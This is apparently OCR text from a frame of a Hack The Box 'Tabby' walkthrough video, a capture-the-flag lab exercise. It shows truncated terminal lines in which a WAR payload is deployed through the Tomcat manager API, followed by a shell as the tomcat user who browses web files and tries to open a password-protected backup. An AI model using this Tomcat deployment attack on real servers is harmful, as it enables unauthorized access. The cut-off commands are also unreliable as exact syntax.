 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~
02:53 PM
rana@kali: ~
File Actions Edit View Help
connection
scans
rana@kali: ~
Payload size: 1090 bytes
Final size of war file: 1090
rana@kali:~/Desktop/tabby/to
01.war http://10.10.10.194:8
FAIL - Application already e
rana@kali:~/Desktop/tabby/to
8080/manager/text/undeploy?p
OK - Undeployed application
rana@kali:~/Desktop/tabby/to
01.war http://10.10.10.194:8
OK - Deployed application at
rana@kali:~/Desktop/tabby/to
:8080/rkhal101
rana@kali:~/Desktop/tabby/to
:8080/rkhal101/
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
mcat$
tomcat@tabby:/var/www/html$ ls
assets favicon.ico files index.php logo.png news.php Readme.txt
tomcat@tabby:/var/www/html$ cd files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$ which unzip
/usr/bin/unzip
tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
checkdir error: cannot create var
Read-only file system
unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password:
HACKTHEBOX OTTAWA